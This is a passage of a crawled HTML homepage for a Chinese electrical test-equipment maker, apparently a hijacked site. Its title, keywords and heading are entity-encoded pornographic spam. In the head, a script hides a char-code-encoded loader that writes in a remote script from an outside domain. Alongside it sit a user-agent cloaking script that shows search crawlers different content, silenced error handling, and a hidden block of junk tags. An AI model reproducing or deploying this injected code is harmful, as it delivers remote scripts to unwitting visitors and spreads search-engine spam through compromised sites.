

--- FILE ---
content_type: text/html
request_url: http://www.gyjobs.com.cn/
body_size: 19773
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#20008;&#26085;&#23569;&#22919;&#30340;&#36924;&#20008;&#22269;&#20135;&#21627;&#21535;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#50;&#20008;&#36229;&#30896;&#20813;&#36153;&#20154;&#20154;&#20008;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#20008;&#26352;&#38889;&#26080;&#30721;&#20108;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20008;&#51;&#55;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#20008;&#24609;&#32418;&#38498;&#25104;&#20154;&#97;&#118;&#20008;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#20008;&#38738;&#38738;&#33401;&#35270;&#39057;&#22312;&#32447;&#20008;&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#20008;&#27431;&#32654;&#35270;&#39057;&#24433;&#38498;&#20008;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#20008;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#120;&#57;&#57;&#97;&#118;&#20008;&#21320;&#22812;&#33394;&#31119;&#21033;&#20008;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#19977;&#30005;&#24433;&#20008;&#20122;&#27954;&#20081;&#33394;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19997;&#34972;&#20008;&#29087;&#22919;&#28608;&#24773;&#20869;&#23556;&#99;&#111;&#109;&#20008;&#112;&#111;&#114;&#110;&#22269;&#20135;&#20008;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;</title>
<meta name="keywords" content="&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#20008;&#26085;&#23569;&#22919;&#30340;&#36924;&#20008;&#22269;&#20135;&#21627;&#21535;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#50;&#20008;&#36229;&#30896;&#20813;&#36153;&#20154;&#20154;&#20008;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#20008;&#26352;&#38889;&#26080;&#30721;&#20108;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20008;&#51;&#55;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#20008;&#24609;&#32418;&#38498;&#25104;&#20154;&#97;&#118;&#20008;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#20008;&#38738;&#38738;&#33401;&#35270;&#39057;&#22312;&#32447;&#20008;&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#20008;&#27431;&#32654;&#35270;&#39057;&#24433;&#38498;&#20008;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#20008;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#120;&#57;&#57;&#97;&#118;&#20008;&#21320;&#22812;&#33394;&#31119;&#21033;&#20008;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#19977;&#30005;&#24433;&#20008;&#20122;&#27954;&#20081;&#33394;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19997;&#34972;&#20008;&#29087;&#22919;&#28608;&#24773;&#20869;&#23556;&#99;&#111;&#109;&#20008;&#112;&#111;&#114;&#110;&#22269;&#20135;&#20008;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;" />
<meta name="description" content="&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#44;&#26085;&#23569;&#22919;&#30340;&#36924;&#44;&#22269;&#20135;&#21627;&#21535;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#50;&#44;&#36229;&#30896;&#20813;&#36153;&#20154;&#20154;&#44;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#44;&#26352;&#38889;&#26080;&#30721;&#20108;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#51;&#55;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#44;&#24609;&#32418;&#38498;&#25104;&#20154;&#97;&#118;&#44;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#44;&#38738;&#38738;&#33401;&#35270;&#39057;&#22312;&#32447;&#44;&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#44;&#27431;&#32654;&#35270;&#39057;&#24433;&#38498;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#120;&#57;&#57;&#97;&#118;&#44;&#21320;&#22812;&#33394;&#31119;&#21033;&#44;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#19977;&#30005;&#24433;&#44;&#20122;&#27954;&#20081;&#33394;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19997;&#34972;&#44;&#29087;&#22919;&#28608;&#24773;&#20869;&#23556;&#99;&#111;&#109;&#44;&#112;&#111;&#114;&#110;&#22269;&#20135;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#20813;&#36153;&#19968;&#20108;&#19977;&#21306;&#44;&#31859;&#22855;&#97;&#118;&#44;&#57;&#49;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#20037;&#20037;&#44;&#50;&#48;&#50;&#48;&#26080;&#30721;&#19987;&#21306;&#20154;&#22971;&#31995;&#21015;&#26085;&#38889;&#44;&#21320;&#22812;&#29245;&#29245;&#29245;&#30007;&#22899;&#20813;&#36153;&#35266;&#30475;&#40635;&#35910;&#22269;&#20135;&#44;&#36731;&#28857;&#22909;&#30140;&#22909;&#22823;&#22909;&#29245;&#35270;&#39057;&#44;&#44;&#21320;&#22812;&#100;&#118;&#20869;&#23556;&#19968;&#21306;&#21306;&#44;&#57;&#49;&#20599;&#25293;&#32593;&#31449;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#8756;" /><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt);  </script>
<script>(function(){if(!/baiduspider|sogou|360spider|yisou/i.test(navigator.userAgent)){document.title="試驗(yàn)變壓器_串聯(lián)諧振試驗(yàn)變壓器_電纜故障測(cè)試儀_繼電保護(hù)測(cè)試儀_直流高壓發(fā)生器-揚(yáng)州君昊電氣有限公司"}})();</script>
<link href="/css/HituxCMSBold/style.css" rel="stylesheet" type="text/css" />
<link href="/css/HituxCMSBold/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script type="text/javascript" src="/js/focusslide.js"></script>
<script type="text/javascript" src="/js/ScrollPic.js"></script>
<script type="text/javascript" src="/images/iepng/iepngfix_tilebg.js"></script>

<script type='text/javascript'> window.onerror=function(){return true;} </script> <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.gyjobs.com.cn/">&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#20008;&#26085;&#23569;&#22919;&#30340;&#36924;&#20008;&#22269;&#20135;&#21627;&#21535;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#50;&#20008;&#36229;&#30896;&#20813;&#36153;&#20154;&#20154;&#20008;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#20008;&#26352;&#38889;&#26080;&#30721;&#20108;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20008;&#51;&#55;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#20008;&#24609;&#32418;&#38498;&#25104;&#20154;&#97;&#118;&#20008;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#20008;&#38738;&#38738;&#33401;&#35270;&#39057;&#22312;&#32447;&#20008;&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#20008;&#27431;&#32654;&#35270;&#39057;&#24433;&#38498;&#20008;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#20008;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#120;&#57;&#57;&#97;&#118;&#20008;&#21320;&#22812;&#33394;&#31119;&#21033;&#20008;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#19977;&#30005;&#24433;&#20008;&#20122;&#27954;&#20081;&#33394;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19997;&#34972;&#20008;&#29087;&#22919;&#28608;&#24773;&#20869;&#23556;&#99;&#111;&#109;&#20008;&#112;&#111;&#114;&#110;&#22269;&#20135;&#20008;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;</a></h1>
<div id="bbyvo" class="pl_css_ganrao" style="display: none;"><progress id="bbyvo"></progress><tr id="bbyvo"><blockquote id="bbyvo"><form id="bbyvo"></form></blockquote></tr><video id="bbyvo"></video><legend id="bbyvo"><kbd id="bbyvo"><dl id="bbyvo"></dl></kbd></legend><th id="bbyvo"></th><address id="bbyvo"></address><noscript id="bbyvo"></noscript><label id="bbyvo"></label><ins id="bbyvo"></ins><noscript id="bbyvo"></noscript><sup id="bbyvo"><progress id="bbyvo"><p id="bbyvo"><input id="bbyvo"></input></p></progress></sup><tbody id="bbyvo"><noframes id="bbyvo"><source id="bbyvo"><tr id="bbyvo"></tr></source></noframes></tbody><progress id="bbyvo"><em id="bbyvo"><style id="bbyvo"><mark id="bbyvo"></mark></style></em></progress><td id="bbyvo"><ruby id="bbyvo"><label id="bbyvo"><em id="bbyvo"></em></label></ruby></td><optgroup id="bbyvo"><abbr id="bbyvo"><thead id="bbyvo"><strong id="bbyvo"></strong></thead></abbr></optgroup><strong id="bbyvo"></strong><pre id="bbyvo"></pre><sup id="bbyvo"></sup><optgroup id="bbyvo"></optgroup><menu id="bbyvo"></menu><video id="bbyvo"></video><li id="bbyvo"></li><mark id="bbyvo"><xmp id="bbyvo"></xmp></mark><tt id="bbyvo"><source id="bbyvo"><menuitem id="bbyvo"></menuitem></source></tt><button id="bbyvo"><rt id="bbyvo"><del id="bbyvo"><cite id="bbyvo"></cite></del></rt></button><u id="bbyvo"></u><dd id="bbyvo"></dd><em id="bbyvo"><style id="bbyvo"><kbd id="bbyvo"><cite id="bbyvo"></cite></kbd></style></em><font id="bbyvo"></font><em id="bbyvo"><style id="bbyvo"><mark id="bbyvo"></mark></style></em><tt id="bbyvo"></tt><strong id="bbyvo"><dd id="bbyvo"><li id="bbyvo"><tfoot id="bbyvo"></tfoot></li></dd></strong><listing id="bbyvo"></listing><button id="bbyvo"></button><ins id="bbyvo"><label id="bbyvo"><center id="bbyvo"><noscript id="bbyvo"></noscript></center></label></ins><form id="bbyvo"></form><sup id="bbyvo"><dd id="bbyvo"><tbody id="bbyvo"><tfoot id="bbyvo"></tfoot></tbody></dd></sup><pre id="bbyvo"></pre><meter id="bbyvo"><cite id="bbyvo"><center id="bbyvo"><nav id="bbyvo"></nav></center></cite></meter><center id="bbyvo"><noscript id="bbyvo"><sup id="bbyvo"></sup></noscript></center><rp id="bbyvo"><dl id="bbyvo"><tt id="bbyvo"></tt></dl></rp><listing id="bbyvo"></listing><blockquote id="bbyvo"></blockquote><dfn id="bbyvo"></dfn><nobr id="bbyvo"></nobr><div id="bbyvo"></div><tr id="bbyvo"></tr><b id="bbyvo"><small id="bbyvo"></small></b><p id="bbyvo"></p><nav id="bbyvo"><blockquote id="bbyvo"></blockquote></nav><video id="bbyvo"></video><nav id="bbyvo"><blockquote id="bbyvo"><tbody id="bbyvo"></tbody></blockquote></nav><option id="bbyvo"><pre id="bbyvo"><menuitem id="bbyvo"></menuitem></pre></option><small id="bbyvo"></small><listing id="bbyvo"></listing><ul id="bbyvo"><strong id="bbyvo"></strong></ul><label id="bbyvo"></label><li id="bbyvo"></li><cite id="bbyvo"><center id="bbyvo"><optgroup id="bbyvo"></optgroup></center></cite><center id="bbyvo"></center><address id="bbyvo"></address><strong id="bbyvo"></strong><li id="bbyvo"></li><pre id="bbyvo"><meter id="bbyvo"><nobr id="bbyvo"></nobr></meter></pre><tt id="bbyvo"></tt><optgroup id="bbyvo"></optgroup><tt id="bbyvo"><source id="bbyvo"><menuitem id="bbyvo"></menuitem></source></tt><sup id="bbyvo"></sup><pre id="bbyvo"></pre><dd id="bbyvo"></dd><delect id="bbyvo"><strong id="bbyvo"><sup id="bbyvo"><form id="bbyvo"></form></sup></strong></delect><font id="bbyvo"></font><label id="bbyvo"><em id="bbyvo"><style id="bbyvo"></style></em></label><blockquote id="bbyvo"><bdo id="bbyvo"></bdo></blockquote><rt id="bbyvo"></rt><dfn id="bbyvo"></dfn><xmp id="bbyvo"><small id="bbyvo"><tbody id="bbyvo"><noframes id="bbyvo"></noframes></tbody></small></xmp><dfn id="bbyvo"><u id="bbyvo"><thead id="bbyvo"><ruby id="bbyvo"></ruby></thead></u></dfn><pre id="bbyvo"></pre><nobr id="bbyvo"><pre id="bbyvo"><u id="bbyvo"></u></pre></nobr><button id="bbyvo"><rt id="bbyvo"><dfn id="bbyvo"><cite id="bbyvo"></cite></dfn></rt></button><th id="bbyvo"></th><output id="bbyvo"><sup id="bbyvo"></sup></output><strike id="bbyvo"></strike><pre id="bbyvo"><delect id="bbyvo"></delect></pre><video id="bbyvo"><ol id="bbyvo"><samp id="bbyvo"><small id="bbyvo"></small></samp></ol></video><big id="bbyvo"></big><form id="bbyvo"></form><style id="bbyvo"></style><center id="bbyvo"><noscript id="bbyvo"></noscript></center><small id="bbyvo"><dfn id="bbyvo"><table id="bbyvo"><td id="bbyvo"></td></table></dfn></small><em id="bbyvo"><style id="bbyvo"><tbody id="bbyvo"><noframes id="bbyvo"></noframes></tbody></style></em><i id="bbyvo"></i><sub id="bbyvo"></sub><ol id="bbyvo"></ol><sup id="bbyvo"></sup><ol id="bbyvo"></ol><div id="bbyvo"><th id="bbyvo"></th></div><tbody id="bbyvo"><tfoot id="bbyvo"></tfoot></tbody><bdo id="bbyvo"><tr id="bbyvo"><abbr id="bbyvo"><strike id="bbyvo"></strike></abbr></tr></bdo><dd id="bbyvo"><ruby id="bbyvo"><ol id="bbyvo"></ol></ruby></dd><em id="bbyvo"><style id="bbyvo"><tbody id="bbyvo"><noframes id="bbyvo"></noframes></tbody></style></em><optgroup id="bbyvo"></optgroup><th id="bbyvo"><span id="bbyvo"><dfn id="bbyvo"><strike id="bbyvo"></strike></dfn></span></th><delect id="bbyvo"><p id="bbyvo"><ruby id="bbyvo"><label id="bbyvo"></label></ruby></p></delect><center id="bbyvo"></center><big id="bbyvo"></big><pre id="bbyvo"></pre><menuitem id="bbyvo"><listing id="bbyvo"><address id="bbyvo"></address></listing></menuitem><object id="bbyvo"><del id="bbyvo"></del></object><nav id="bbyvo"><blockquote id="bbyvo"></blockquote></nav><center id="bbyvo"></center><strike id="bbyvo"><option id="bbyvo"><s id="bbyvo"></s></option></strike><pre id="bbyvo"><optgroup id="bbyvo"><strike id="bbyvo"><rp id="bbyvo"></rp></strike></optgroup></pre><mark id="bbyvo"></mark><tr id="bbyvo"><abbr id="bbyvo"></abbr></tr><menuitem id="bbyvo"><strong id="bbyvo"><address id="bbyvo"></address></strong></menuitem><acronym id="bbyvo"><menu id="bbyvo"><samp id="bbyvo"><small id="bbyvo"></small></samp></menu></acronym><strike id="bbyvo"></strike><rp id="bbyvo"><dl id="bbyvo"></dl></rp><video id="bbyvo"><tfoot id="bbyvo"><em id="bbyvo"></em></tfoot></video><center id="bbyvo"></center><wbr id="bbyvo"><mark id="bbyvo"><strong id="bbyvo"></strong></mark></wbr><center id="bbyvo"><output id="bbyvo"><nav id="bbyvo"><thead id="bbyvo"></thead></nav></output></center><bdo id="bbyvo"><span id="bbyvo"></span></bdo><dfn id="bbyvo"></dfn><center id="bbyvo"></center><form id="bbyvo"><u id="bbyvo"><fieldset id="bbyvo"></fieldset></u></form><acronym id="bbyvo"><strong id="bbyvo"><big id="bbyvo"></big></strong></acronym><mark id="bbyvo"></mark><tbody id="bbyvo"><noframes id="bbyvo"><td id="bbyvo"></td></noframes></tbody><button id="bbyvo"></button><source id="bbyvo"><tr id="bbyvo"><div id="bbyvo"></div></tr></source><small id="bbyvo"><mark id="bbyvo"><strong id="bbyvo"><sub id="bbyvo"></sub></strong></mark></small><thead id="bbyvo"><object id="bbyvo"><big id="bbyvo"><nobr id="bbyvo"></nobr></big></object></thead><rt id="bbyvo"><mark id="bbyvo"><dfn id="bbyvo"><sub id="bbyvo"></sub></dfn></mark></rt><menuitem id="bbyvo"><listing id="bbyvo"><wbr id="bbyvo"><kbd id="bbyvo"></kbd></wbr></listing></menuitem><progress id="bbyvo"></progress><pre id="bbyvo"><menuitem id="bbyvo"></menuitem></pre><option id="bbyvo"><source id="bbyvo"></source></option><optgroup id="bbyvo"></optgroup><tfoot id="bbyvo"><em id="bbyvo"><wbr id="bbyvo"><kbd id="bbyvo"></kbd></wbr></em></tfoot><noscript id="bbyvo"><tbody id="bbyvo"><dfn id="bbyvo"></dfn></tbody></noscript><i id="bbyvo"><tr id="bbyvo"><abbr id="bbyvo"><center id="bbyvo"></center></abbr></tr></i><label id="bbyvo"><xmp id="bbyvo"><noscript id="bbyvo"><tbody id="bbyvo"></tbody></noscript></xmp></label><del id="bbyvo"><cite id="bbyvo"><form id="bbyvo"></form></cite></del><option id="bbyvo"><source id="bbyvo"></source></option><tbody id="bbyvo"></tbody><tbody id="bbyvo"><ol id="bbyvo"></ol></tbody><span id="bbyvo"><form id="bbyvo"><cite id="bbyvo"><center id="bbyvo"></center></cite></form></span></div>
<!--head start-->
<div   class="ew6dyxjjn"   id="head">

<div   id="ew6dyxjjn"   class='TopBG'>
<div   id="ew6dyxjjn"   class="TopInfo"><div   id="ew6dyxjjn"   class="link">選擇語(yǔ)言：<a  href='/index.html'>中文</a> - <a href="/English/index.html">English</a></div>
</div>
<div   id="ew6dyxjjn"   class="clearfix"></div>
</div>

<!--top start -->
<div   id="ew6dyxjjn"   class="top">

<div   id="ew6dyxjjn"   class="TopLogo">
<div   id="ew6dyxjjn"   class="logo"><a href="/"><img src="/images/up_images/201492981127.png" alt="揚(yáng)州君昊電氣有限公司"></a></div>

<div   id="ew6dyxjjn"   class="tel">
<!--nav start-->
<div   class="ew6dyxjjn"   id="NavLink">
<div   id="ew6dyxjjn"   class="NavBG">
<!--Head Menu Start-->
<ul id='sddm'><li id="ew6dyxjjn"    class='CurrentLi'><a href='/'>網(wǎng)站首頁(yè)</a></li> <li><a href='/About/' onmouseover=mopen('m2') onmouseout='mclosetime()'>關(guān)于公司</a> <div   class="ew6dyxjjn"   id='m2' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/About/'>公司介紹</a> <a href='/About/Group'>組織機(jī)構(gòu)</a> <a href='/About/Culture'>企業(yè)文化</a> <a href='/About/Enviro'>公司環(huán)境</a> <a href='/About/Business'>業(yè)務(wù)介紹</a> </div></li> <li><a href='/Product/'>公司產(chǎn)品</a></li> <li><a href='/news/' onmouseover=mopen('m4') onmouseout='mclosetime()'>新聞資訊</a> <div   class="ew6dyxjjn"   id='m4' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/news/CompanyNews'>公司新聞</a> <a href='/news/IndustryNews'>行業(yè)新聞</a> </div></li> <li><a href='/Case/'>品讀時(shí)事</a></li> <li><a href='/Recruit' onmouseover=mopen('m6') onmouseout='mclosetime()'>人才招聘</a> <div   class="ew6dyxjjn"   id='m6' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/recruit/jobs'>招聘職位</a> </div></li> <li><a href='/Support/'>技術(shù)支持</a></li> <li><a href='/contact/' onmouseover=mopen('m8') onmouseout='mclosetime()'>聯(lián)系方式</a> <div   class="ew6dyxjjn"   id='m8' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Contact/'>聯(lián)系我們</a> <a href='/Feedback'>在線留言</a> </div></li> </ul>
<!--Head Menu End-->
</div>
<div   id="ew6dyxjjn"   class="clearfix"></div>
</div>
<!--nav end-->

</div>
</div>

</div>
<!--top end-->

<div   id="ew6dyxjjn"   class='clearfix'></div>
</div>
<!--head end-->
<div   class="ew6dyxjjn"   id="wrapper">

<!--focus start-->
<div   class="ew6dyxjjn"   id="FocusBG">

<div   id="ew6dyxjjn"   class="fullSlide">
  <div   id="ew6dyxjjn"   class="bd">
    <ul>
<li _src="url(/images/up_images/201514143739.jpg)" style='background:#0062a9 center 0 no-repeat;'><a href='' target='_blank'></a></li><li _src="url(/images/up_images/2015626155459.jpg)" style='background:#0062a9 center 0 no-repeat;'><a href='http://www.gyjobs.com.cn/Product/471298/' target='_blank'></a></li>    
</ul>
  </div>
  <div   id="ew6dyxjjn"   class="hd">
    <ul>
    </ul>
  </div>
  <span id="ew6dyxjjn"    class="prev"></span> <span id="ew6dyxjjn"    class="next"></span> </div>
<script type="text/javascript">
jQuery(".fullSlide").hover(function() {
    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function() {
    jQuery(this).find(".prev,.next").fadeOut()
});
jQuery(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script>


</div>
<!--focus end-->
<div   id="ew6dyxjjn"   class="HeightTab clearfix"></div>
<!--body start-->
<div   class="ew6dyxjjn"   id="body">

<!--ProductShow start-->
<div   id="ew6dyxjjn"   class='MainBlock'>

<div   id="ew6dyxjjn"   class="blk_29">
<div   id="ew6dyxjjn"   class="LeftBotton" id="LeftArr"></DIV>
<div   id="ew6dyxjjn"   class="Cont" id="ISL_Cont_1"><!-- 圖片列表 begin -->
<div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/380742' target='_blank'><img src='/images/up_images/20141216144040.jpg' alt='試驗(yàn)變壓器'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/380742' target='_blank' >試驗(yàn)變壓器</A></strong> </p><p class='ProTxt'>
	油浸式，充氣式，干式變，高壓試驗(yàn)變壓器廠家，無(wú)局放工頻試驗(yàn)變壓器...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/071356' target='_blank'><img src='/images/up_images/2014121592518.jpg' alt='電纜故障測(cè)試儀'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/071356' target='_blank' >電纜故障測(cè)試儀</A></strong> </p><p class='ProTxt'>
	高壓電力|智能電纜故障探測(cè),識(shí)別儀,定點(diǎn),路徑,檢查,尋蹤,礦用...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/981567' target='_blank'><img src='/images/up_images/20141217101750.jpg' alt='繼電保護(hù)測(cè)試儀'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/981567' target='_blank' >繼電保護(hù)測(cè)試儀</A></strong> </p><p class='ProTxt'>
	微機(jī)繼電保護(hù)測(cè)試儀、六相、三相、單相、光數(shù)字、測(cè)試系統(tǒng)、綜合測(cè)試...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/297304' target='_blank'><img src='/images/up_images/2015531101523.jpg' alt='串聯(lián)諧振試驗(yàn)變壓器'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/297304' target='_blank' >串聯(lián)諧振試驗(yàn)變壓器</A></strong> </p><p class='ProTxt'>
	變頻串聯(lián)諧振、串聯(lián)諧振耐壓試驗(yàn)裝置、串聯(lián)諧振變壓器、變頻諧振、串...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/062438' target='_blank'><img src='/images/up_images/20141229211316.jpg' alt='直流高壓發(fā)生器'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/062438' target='_blank' >直流高壓發(fā)生器</A></strong> </p><p class='ProTxt'>
